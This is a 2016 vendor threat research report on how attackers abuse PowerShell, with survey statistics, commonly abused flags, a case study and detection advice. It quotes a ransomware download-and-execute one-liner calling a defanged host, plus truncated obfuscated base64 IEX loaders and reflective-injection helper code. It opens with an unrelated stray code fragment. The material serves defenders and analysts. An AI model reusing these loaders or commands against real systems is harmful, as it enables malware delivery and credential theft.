```
#Returns a Byte[] from HTTPWebRequest, also for HttpWebRequest Exception Handling
Try
{
        [string]$rawProtocolVersion = "HTTP/" + $response.ProtocolVersion
        [int]$rawStatusCode = [int]$response.StatusCode
        [string]$rawStatusDescription = [string]$response.StatusDescription
        $rawHeadersString = New-Object System.Text.StringBuilder
        $rawHeaderCollection = $response.Headers
        $rawHeaders = $response.Headers.AllKeys
        [bool] $transferEncoding = $false
        # This is used for Chunked Processing.

        foreach($s in $rawHeaders)
        {
                #We'll handle setting cookies later
                if($s -eq "Set-Cookie") { Continue }
                if($s -eq "Transfer-Encoding")
                {
                        $transferEncoding = $true
                        continue
                }
                [void]$rawHeadersString.AppendLine($s + ": " + $rawHeaderCollection.Get($s) ) #Use [void] or you
will get extra string stuff.
        }
        $setCookieString = $rawHeaderCollection.Get("Set-Cookie") -Split '($|,(?! ))' #Split on "," but not ", "
        if($setCookieString)
        {
                foreach ($respCookie in $setCookieString)
                {
                        if($respCookie -eq "," -Or $respCookie -eq "") {continue}
                        [void]$rawHeadersString.AppendLine("Set-Cookie: " + $respCookie)
                }
        }

        $responseStream = $response.GetResponseStream()

        $rstring = $rawProtocolVersion + " " + $rawStatusCode + " " + $rawStatusDescription + "`r`n" + $rawHeade
String.ToString() + "`r`n"
```

# ‘PowerShell’ Deep Dive:

## A United Threat Research Report

*A data analysis of how PowerShell is being used for malicious intent, based on 1,100 investigations conducted by more than two dozen Carbon Black security partners.*

CARBON BLACK
ARM YOUR ENDPOINTS# Executive Summary / Highlights

The Carbon Black Threat Research Team, in conjunction with more than two dozen managed security services provider (MSSP) and incident response (IR) partners, is increasingly seeing PowerShell exploitation during cyber attacks.

This supports a growing industry trend of malware authors creatively attempting to evade detection by using native tools on operating systems to cloak their malicious activities.

This report reveals some of the key techniques attackers are using to leverage PowerShell so they can gain access to organizations' endpoints.

Among the key findings:

- **38% of incidents** seen by Carbon Black and its partners used PowerShell as part of an attack.
- **Nearly one-third of respondents (31%) reported receiving no security alerts** prior to their investigation of PowerShell-related incidents.
- **87% of the attacks leveraging PowerShell were commodity malware attacks** such as click fraud, fake antivirus, ransomware, and opportunistic malware.
- 13% of the attacks involving PowerShell appeared to be **targeted or "advanced."**
- **Social engineering remains the favored technique** for delivering PowerShell-based attacks, according to interviews with our partners.
- Within the PowerShell-related incidents, **more than half of our partners came across VAWTRAK, a banking Trojan**.
- PowerShell-related incidents focus on accessing **corporate IP, customer data, financial data, and disrupting services.**

Because PowerShell, a ubiquitous technology that is part of the Windows environment, is used more often for legitimate purposes than not, it serves as an ideal way for attackers to hide their presence and activities. Its ability to dynamically load and execute code without touching the file system makes it especially difficult to secure. Malware authors know this and are increasingly exploiting that capability. This report outlines several of the techniques attackers are using to leverage PowerShell as a way to gain access to organizations' endpoints and provides suggestions on how security teams can detect, prevent and respond to such attacks.# About the United Threat Research Report

The United Threat Research report is a new concept in the cyber security community. Carbon Black is the first and only security company to compile research by aggregating data specifically from Incident Response and Managed Security Services Providers who are on the front lines of cyber security every day. This collective insight would be impossible to compile without the collective wisdom of these partners. This report is the first in a series of United Threat Research reports Carbon Black will publish along with partners in 2016 and beyond.

This research was made possible through the insights and participation of nearly 30 IR firms and MSSP companies. We would like to thank six companies in particular who provided in-depth content and participation including BTB Security, EY (formerly Ernst & Young), Kroll, Optiv, Rapid7 and Red Canary. Collectively, these partners and two dozen others conducted more than 1,100 security investigations in 2015.

The Carbon Black Security Partner Program provides next-generation endpoint security services to organizations worldwide. The program includes more than 70 IR and MSSP partners who leverage the Carbon Black Security Platform to help their customers stop today's security attacks. Through this partner program, Carbon Black leads a collective defense initiative among customers, partners and security professionals to empower a proactive, united security posture against cyber adversaries.## Scope of the Problem

We collaborated with 28 of our MSSP and IR partners, which collectively have performed thousands of cyber investigations worldwide, and discovered the following:

**38% of the confirmed incidents seen by partners used PowerShell**

### Use of Powershell in Confirmed Attacks

- **38%** - Yes
- **62%** - No

## Remaining Undetected

Nearly one-third (31%) of respondents reported that their clients received no security alerts prior to the firms being called in to investigate what turned out to be PowerShell-related incidents.

Of the remaining incidents, where security alerts were raised, 77% of respondents reported that those alerts were traceable to PowerShell in less than 25% of the cases. In other words, identifying PowerShell as part of the attack required further investigation in the overwhelming majority of confirmed incidents.

Our survey also found that PowerShell was not favored in any single type of attack. It was used equally across industries via multiple attack campaigns. Targeted assets of PowerShell-related attacks included corporate IP, customer PII, financial data and service disruption.

**Breakdown of assets targeted in the PowerShell-related incidents:**

### Target of Attack

- **35%** - Unknown
- **17%** - Corporate IP
- **15%** - Customer PII
- **15%** - Distruption of Services
- **18%** - Financial Data## Targeted vs. Opportunistic Attacks

Our survey found that 13% of the attacks involving PowerShell appeared to be targeted or "advanced" attacks, meaning a whopping 87% percent of attacks were in the form of commodity malware such as click-fraud, fake antivirus, ransomware, and other opportunistic malware. This statistic, perhaps more than any other, reflects that PowerShell has become a ubiquitous tool used by attackers of wide-ranging sophistication.

## Top 3 Malware Families Used

**1 - VAWTRAK** = 53% of respondents that investigated PowerShell incidents reported encountering this banking Trojan.

**2 - Poweliks** = 47% of respondents that investigated PowerShell incidents reported encountering this click-fraud Trojan.

**3 - CRIGENT (aka Power Worm)** = 42% of respondents that investigated PowerShell incidents reported encountering this malware, which is delivered through infected Microsoft Word and Excel files, and has been used for ransomware, credential theft, and other malicious activities.

## Malicious Behavior Seen

According to the survey, our community of partners detected that PowerShell was involved in several potentially malicious activities. We asked them to note how often certain "bad" activities involved PowerShell. The activities, ranked from first to last, either seen "most of the time" or "always" were:

- Command-and-Control: 61%
- Lateral Movement: 47%
- Establishing Persistence: 47%
- Credential Theft: 47%
- Escalating Privileges: 37%
- Data Exfiltration: 26%
- System Disruptions: 26%## Malicious Activity Done With PowerShell

Disruption

Exfiltration

Lateral

Privileges

Credentials

CNC

Perstistence

0% 10% 20% 30% 40% 50% 60% 70% 80% 90% 100%

Never Rarely Sometimes Most Always# PowerShell: Under the Covers

PowerShell usage during a cyber attack is typically a post-exploitation technique. This means the attacker must first infiltrate an organization to either deliver the PowerShell-enabled payload, execute an appropriate PowerShell command, or modify some configuration to later execute PowerShell.

Not surprisingly, when it comes to entering an organization, social engineering remains the favored technique, according to our interviews with partners. Both our internal research team and our partners are seeing a rise in malicious Office documents (e.g., Word and Excel files) that contain macros to launch PowerShell directly with embedded content. Even though the technique of using Office macros for malicious activity has been around for decades, attackers continue to use what works.

In an attempted attack, Office documents typically come as email attachments or are downloaded from links within targeted emails. Upon opening the document, the user is prompted to disable their macro security. Why organizations are still allowing macros and users are regularly willing to execute them is a topic for a different day. Suffice to say, this technique has made a resurgence.

## PowerShell Command Line Arguments

Among the various PowerShell options, the following are the most commonly used by attackers:

| | Command Line Argument | Description |
|---|---|---|
| Stay Hidden | `-WindowsStyle (-w) Hidden` | Hides the PowerShell window session |
| | `-NoProfile (-nop)` | You can create PowerShell profiles that define various aliases, defaults, and other options. This is really just a convenience, not a security measure. Most attackers will avoid any such unknowns by simply passing "-noprofile" or "-nop" on the command line. |
| | `-NonInteractive (-noni)` | Does not present an interactive prompt to the user |
| | `-NoLogo (-nol)` | Does not present the PowerShell copyright startup banner |
| Execute | `-ExecutionPolicy (-ep) Bypass` or `-ExecutionPolicy (-ep) Unrestricted` | Execution policies let you decide the conditions under which scripts can be run or not (e.g., whether to warn on remotely downloaded scripts or not). Execution policies are not a security measure – they are really just intended to keep users from making mistakes. Attackers can simply override any default policies. The bypass option allows any script to run without warning. The unrestricted option allows unsigned scripts to run without warning. |
| | `-Command (-c) <Commands>` | Any command that can be entered interactively in the PowerShell window can be specified as a command line argument. Multiple commands can be specified in this manner. |
| | `-File (-f) <FilePath>` | Passes in an external script file for execution |
| | `-EncodedCommand (-e) <Base64EncodedCommand>` | If a command sequence is complex, or contains quotation marks or other special characters, it can be difficult to pass them properly on a command line. The EncodedCommand lets you pass in these commands as a base64 encoded string. While not a security measure by any means, administrators may also use this option to pass usernames or passwords as arguments, to avoid them appearing in plain text. Of course, attackers love this option because it obfuscates their activity; resulting in commands that look like: `powershell.exe -e ZQBjAGgAbwAgACcAWQBvAHUAIABhAHIAZQAgAHAAdwBuAGUAZAAhACcA` |The "-EncodedCommand" (-e or -enc) option was by far the most popular technique found in our research because it allows the attacker to pass complete binaries directly on the command line. This option is most commonly coupled with "-ExecutionPolicy Bypass" to ensure execution occurs.

A number of the popular PowerShell exploit toolkits open the door for base64 encode hacking tools such as mimikatz (used to gather credential data) and invoke these tools entirely from memory without ever creating a file on disk. The resulting command lines tend to be thousands of characters long, and this characteristic can be a valuable indicator when looking for malicious PowerShell use.

Within the PowerShell commands (or cmdlets), whether passed on the command line or contained within script files, are the following highly useful commands and common indicators of suspicious activity:

| | |
|---|---|
| `Invoke-Expression (iex)` | Evaluates and executes a string. Since most malicious code is either encoded or obfuscated, the actual code ends up in some variable that gets passed to Invoke-Expression (or "iex") for execution. |
| `Invoke-Command` | Can execute a PowerShell command on either a local or a remote computer. This is similar to the use of PsExec that is often used by attackers for remote inspection or lateral movement. |
| `DownloadString` `DownloadFile` | From the System.Net.WebClient library, will download the content of a URI into either a string variable or directly to a file. |

It should be noted that all of the above command line arguments and commands may be common in legitimate PowerShell use. If your organization has a well-defined policy on acceptable PowerShell use, that will greatly aid in distinguishing expected from unexpected use. For example, if your company only allows signed PowerShell code, instances of "-ExecutionPolicy Bypass/Unrestricted" should be treated with suspicion. If you know that none of your internal usage of PowerShell support the download of content from the Internet, the presence of the "DownloadFile" method would be a useful indicator.# If PowerShell is a hammer, everything is a nail

Through data gathered across our security partners from more than 1,100 incidents, one thing is clear: PowerShell is not used in any one specific type of attack. While techniques varied (from passing binaries encoded on command lines, to downloading scripts from compromised websites, to interactive sessions where an attacker used reverse command shells to execute individual commands) the types of attacks were even more varied. We saw PowerShell used for click fraud, banking Trojans, password sniffing, and more targeted credential and IP theft.

Not surprisingly, as ransomware has become more popular with cyber criminals, the Carbon Black Threat Research Team also discovered a variant written almost entirely in PowerShell. Dubbed "PowerWare" by our researchers, this attack is delivered through a Microsoft Word macro. Once the user enables the macro to run, the macro launches cmd.exe, which downloads a PowerShell script, and then launches that script. The encryption script then generates a random key (which is broadcast back to a server for future decryption upon ransom payment), then cycles through the file system encrypting selected data files with that key.

The entire process is triggered with the following simple command line:

```
poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS -noprofile (New-Object
System.Net.WebClient).DownloadFile(http[colon]//skycap.in/file.php, C:\Users\DEVELO~1\
AppData\Local\Temp\Y.ps1); poWerShEll.exe -WindowStyle hidden -ExecutionPolicy Bypass
-noprofile -file C:\Users\DEVELO~1\AppData\Local\Temp\Y.ps1
```

In this attack, there is one file artifact, the Y.ps1 file, but no binary executables involved. A number of the common command line arguments we observed in other PowerShell abuse can be seen in this one example.# Highlighted Partner: Red Canary

Red Canary, a managed endpoint security solution provider, is a valued Carbon Black partner. The team uses Carbon Black Enterprise Response along with their own threat analytics to monitor and protect their clients' endpoints. They found:

- Across the hundreds of millions of processes they analyze every day, PowerShell occurs about **0.3%** of the time.
- Of all the confirmed threats they investigate, PowerShell is involved **7.0%** of the time.

In other words, even though across an entire organization PowerShell usage is statistically quite low, it is involved in **1 out of every 14 malicious encounters.**

## Case Study: A Reflective DLL Injection Attack

To provide further insight into the some of the more sophisticated types of attacks they are seeing with PowerShell, Red Canary shared with us one recent example of PowerShell being used to steal credentials via reflective DLL injection. In this case, PowerShell is launched via services.exe (likely as a scheduled task, set earlier by the attacker).

Services.exe launches a PowerShell script via cmd.exe and passes the contents via base64 encoded text. **This is the process tree:**

The second instance of powershell.exe then opened handles to both lsass.exe and wmiprvse.exe where it can obtain credentials and elevated privileges:

| Time | Type | Description |
|---|---|---|
| 2016-03-16 22:53:06.88 GMT | crossproc | Opened handle with change access rights to thread in c:\windows\system32\wbem\wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df) |
| 2016-03-16 22:53:06.88 GMT | crossproc | Injected new thread into c:\windows\system32\wbem\wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df) |
| 2016-03-16 22:53:06.86 GMT | crossproc | Opened handle with change access rights to c:\windows\system32\wbem\wmiprvse.exe (619a67c9f617b7e69315bb28ecd5e1df) |
| 2016-03-16 22:52:44.320 GMT | crossproc | Opened handle with change access rights to c:\windows\system32\lsass.exe (6262d6e2c239edd6d87b080f2bccec9f) |The entire sequence occurs in less than two minutes and is summarized below:

**Detection timeline** last seen at 2016-03-16 22:51:22 UTC — Respond

- **2016-03-08 18:38:51 UTC** — Process spawned
  `c:\windows\system32\services.exe`

- **2016-03-16 22:51:21 UTC** — Process spawned by services.exe
  `c:\windows\system32\cmd.exe`

  Command line:
  ```
  C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -c
  if([IntPtr]::Size -eq 4)
  {$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\power
  shell.exe'};$s=New-Object
  System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden
  -c $s=New-Object IO.MemoryStream(,
  [Convert]::FromBase64String(''H4sIAF7j6VYCA71WbW+jOBD+vCvtf0CrSIA2zXvba6WVzuSlIQ
  ...
  pXCgAA''));IEX (New-Object IO.StreamReader(New-Object
  IO.Compression.GzipStream($s,
  [IO.Compression.CompressionMode]::Decompress))).ReadToEnd();';$s.UseShellExecute
  =$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindo
  w=$true;$p=[System.Diagnostics.Process]::Start($s);
  ```

- **2016-03-16 22:51:21 UTC** — Process spawned by cmd.exe
  `c:\windows\system32\windowspowershell\v1.0\powershell.exe`

  Command line:
  ```
  powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4)
  {$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\power
  shell.exe'};$s=New-Object
  ```

- **2016-03-16 22:51:22 UTC** — Process spawned by powershell.exe
  `c:\windows\syswow64\windowspowershell\v1.0\powershell.exe`

  Command line:
  ```
  "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c
  $s=New-Object IO.MemoryStream(,
  [Convert]::FromBase64String('H4sIAF7j6VYCA71WbW+jOBD+vCvtf0CrSIA2zXvba6WVzuSlIQ1
  ...
  ```

- **2016-03-16 22:51:23 UTC** — Inbound network connection by powershell.exe from
  `10.14.1[.]2:8237`

- **2016-03-16 22:52:44 UTC** — Injected into by powershell.exe
  `c:\windows\system32\lsass.exe`

  Injection to LSASS is often indicative of credential theft and/or privilege escalation.

- **2016-03-16 22:53:06 UTC** — Injected into by powershell.exe
  `c:\windows\system32\wbem\wmiprvse.exe````
function rs5LHKPOI {

       Param ($a96L76xwuH0, $fyGjwlfx)

       $uBLMq = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
$_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')

       return $uBLMq.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.
InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-
Object IntPtr), ($uBLMq.GetMethod('GetModuleHandle')).Invoke($null, @($a96L76xwuH0)))),
$fyGjwlfx))

}

function gc30eJr {

       Param (

              [Parameter(Position = 0, Mandatory = $True)] [Type[]] $pa2bFDXUMR3O,

              [Parameter(Position = 1)] [Type] $lwtoCMd_lL3 = [Void]

       )

       $olgxWqNLhT = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-
Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.
Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.
MulticastDelegate])

       $olgxWqNLhT.DefineConstructor('RTSpecialName, HideBySig, Public', [System.
Reflection.CallingConventions]::Standard, $pa2bFDXUMR3O).SetImplementationFlags('Runtime,
Managed')$olgxWqNLhT.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $lwtoCMd_
lL3, $pa2bFDXUMR3O).SetImplementationFlags('Runtime, Managed')

       return $olgxWqNLhT.CreateType()

}

[Byte[]]$w5bwJmU = [System.Convert]::FromBase64String("gcRU8v///
```

The obfuscated code above, which triggers the reflective DLL injection, translates to:

This attack sequence does not rely on any files. A scheduled task is initiated and everything takes place using processes and applications already present on the target system.# Recommendations

Blocking PowerShell.exe from executing may seem like an obvious solution to prevent abuse, but odds are pretty high that your organization relies on this program. Moreover, even if the executable is prevented from running, PowerShell can still be accessed using the System.Management.Automation.dll library from a custom runspace. Blocking both the executable and the automation library could have unintended consequences for existing legitimate programs. Certainly, if you are sure you are not relying on PowerShell, using an application control technology to prevent its execution is a good thing.

There are several other practical things you can do to become more effective at detecting PowerShell misuse:

## Set Standards

While different organizations may have different cultures in terms of flexibility and control, there really is no reason to ignore setting standards regarding how PowerShell ***should*** be used. For example, you can set policies to allow only signed scripts to execute. As noted earlier, while it is easy for an attacker to bypass those restrictions, you will then have a better ability to distinguish good use from bad by looking for options such as "ExecutionPolicy" on the command line, or looking for modifications to the PowerShell "ExecutionPolicy" within the Windows Registry.

**Examples of standards for PowerShell you can set include:**

- Change ExecutionPolicy to only allow signed scripts to run.
- Require all PowerShell scripts to be run from a specific location or path.
- Discourage (or require exception for) the use of encoded parameters on the command line.
- Discourage (or block) PowerShell scripts from downloading content from the Internet (or specify a "whitelist" of allowed IP addresses only).
- Discourage (or block) the use of PowerShell to invoke commands on remote systems.
- Require a custom parameter to be passed on all "legitimate" PowerShell usage.
- Restrict PowerShell to specific users in your organization.
- Require PowerShell to be launched from a specific process.Some standards can be enforced by GPOs, configurations, and application control technology. Others might just be documented and communicated to your users. It is true that attackers may be able to learn your policies or even bypass them, but by having clearly defined standards, you (a) make it much harder for the attacker to go undetected, and (b) make it easier for your security team to identify and investigate the suspicious instances.

Each policy has a corresponding security alert that can be established if you are properly monitoring PowerShell activity, which brings us to the next most important recommendation:

## Monitor PowerShell Usage

Since PowerShell 3.0, you can enable logging for PowerShell session start and end events, as well as the loading of scripts. These appear in the Windows Event Log. These events don't contain the command line parameters or the full process tree, but they are better than nothing. Unfortunately, the overwhelming majority of systems are still running older versions of PowerShell.

Even better is the use of products such as Carbon Black, which capture and monitor all PowerShell executions, including the full command line, and store them centrally where an attacker cannot erase the log history. Once you are capturing all PowerShell executions, you can set up alerts on key indicators.

Notably:

| | |
|---|---|
| Suspicious command line arguments | As noted earlier, command lines that include "bypass" and "encodedcommand" (or "-e") are highly suspicious. Even if there are legitimate instances of these, they should be relatively easy to identify and filter out. Command lines that contain "downloadfile" or "downloadstring" or "invoke-expression" (or "iex") are also suspicious. |
| Parent process | One of the most valuable techniques for identifying malicious use is to monitor which process launched PowerShell. Attackers can vary command lines and scripts with ease, but often have less control over how their initial malicious code is executed in the first place. For example, was PowerShell launched from Word or Excel (e.g., an infected Office document)? Was PowerShell launched from a browser process such as iexplore.exe or chrome.exe? Also, because attackers will often nest encoded payloads as command lines, the net result is a multilevel process tree where PowerShell launches PowerShell. Those types of patterns can be extremely useful for identifying malicious use. |
| Command Line Length | PowerShell command lines that are more than 1,000 characters long are highly suspicious. As discussed, attackers will often encode an entire binary payload on the command line to prevent hitting the file system, and this shows up as a ridiculously long command line. |
| Network connectivity | Does the PowerShell instance connect to an external IP address? |
| Cross Process Activity | Does the PowerShell process open handles to other processes such as lsass.exe or wmiprvse.exe? While some legitimate applications access lsass.exe and other system processes, when it comes from PowerShell, it is highly indicative of attempted credential theft or privilege escalation. |If you have set standards, per the previous point, you can watch for other characteristics as well. For example, PowerShell enables you to define your own custom parameters, so if you have set a standard that a specific keyword or argument must be passed, looking for PowerShell launches without that keyword can be useful. If PowerShell is only authorized for specific users, you can alert on PowerShell processes running as any other user.

> **Tip: If you are using Carbon Black Enterprise Response, there is a free extension available that will automatically decode base64 command line arguments, so you can look for indicators even in obfuscated command lines.**

## Upgrade PowerShell

If you have PowerShell 2.0, consider upgrading to a newer version because it will provide improved logging and security features. Note that newer versions of PowerShell are not supported on older versions of Windows, so you may not be able to fully upgrade all systems. PowerShell 5.0 supports more logging capabilities than ever before, including the ability to log deobfuscated code as it is executed. There are still limitations to what can be logged, and you still need an application control solution to fully restrict PowerShell usage. As such, upgrading is not a panacea, but we can expect more security enhancements to come from Microsoft. Beginning the process of managing and upgrading PowerShell like any other critical infrastructure software component is useful to maturing your own security posture.# Conclusion

PowerShell is just a tool. In itself, it doesn't create new vulnerabilities or provide attackers new ways to get into your organization. But once they are in, it does provide a convenient way for attackers to do what they've always done – gather intelligence, steal credentials, modify configurations, establish backdoors, and exfiltrate data. Because it is a ubiquitous technology, used more often for legitimate purposes than not, it is an ideal way for attackers to remain undetected. It's ability to dynamically load and execute code without touching the file system makes it especially difficult to secure.

Unlike other common technologies such as Java and Adobe Flash, which IT administrators can more easily remove or ban, many organizations and applications rely on PowerShell to manage their critical systems.

The commercialization and continued improvements in toolkits such as PowerShell Empire and PowerSploit will continue to advance PowerShell usage for all levels of attacks, from commodity malware to sophisticated targeted attacks.

Until organizations adopt more advanced methods of restricting and monitoring the use of PowerShell, as well as begin the slow process of upgrading systems to newer versions with more advanced (and harder to circumvent) logging, attackers will continue to rely on PowerShell. Given the data we and our partners are seeing, we expect things will get worse before they get better.

## About Carbon Black

Carbon Black leads a new era of endpoint security by enabling organizations to disrupt advanced attacks, deploy the best prevention strategies for their business, and leverage the expertise of 10,000 professionals from IR firms, MSSPs and enterprises to shift the balance of power back to security teams. Only Carbon Black continuously records and centrally retains all endpoint activity, making it easy to track an attacker's every action, instantly scope every incident, unravel entire attacks and determine root causes. Carbon Black also offers a range of prevention options so organizations can match their endpoint defense to their business needs. Forward-thinking companies choose Carbon Black to arm their endpoints, enabling security teams to: **Disrupt. Defend. Unite™**.

Special thanks and recognition to the following partners:

BTB Security · EY Building a better working world · Kroll · OPTIV · RAPID7 · red canary

CARBON BLACK
ARM YOUR ENDPOINTS

*2016 © Carbon Black is a registered trademark of Carbon Black. All other company or product names may be the trademarks of their respective owners. 20160407 JPS*

1100 Winter Street, Waltham, MA 02451 USA P 617.393.7400 F 617.393.7499 www.carbonblack.com